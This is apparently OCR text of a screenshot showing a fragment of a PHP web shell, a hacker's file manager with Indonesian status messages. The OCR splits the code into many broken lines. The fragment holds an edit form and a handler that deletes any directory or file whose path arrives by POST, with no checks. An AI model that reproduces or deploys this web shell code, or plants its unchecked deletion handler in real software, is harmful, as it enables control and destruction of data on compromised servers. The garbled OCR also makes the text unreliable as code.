
<input type=
"hidden"
 name=
"opt"
 value=
"edi
t"
>

<input type=
"submit"
 value=
"Save"
 />

</form>
';

}

echo '
</center>
';

}else{

echo '
</table><br/><center>
';

if(isset($_GET['
option
']) && $_POST['
opt
'] =
= '
delete
'){

if($_POST['
type
'] == '
dir
'){

if(rmdir($_POST['
path
'])){

echo '
<font color=
"lime"
>Directory Terhapus
</font><br/>
';

}else{

echo '
<font color=
"white"
>Directory Gagal Te
rhapus                                                                                                                                                                                                                                                                                             
</font><br/>
';

}

}elseif($_POST['
type
'] == '
file
'){

if(unlink($_POST['
path
'])){

echo '
<font color=
"lime"
>File Terhapus</font
><br/>
';

}else{

echo '
<font color=
"white"
>File Gagal Dihapus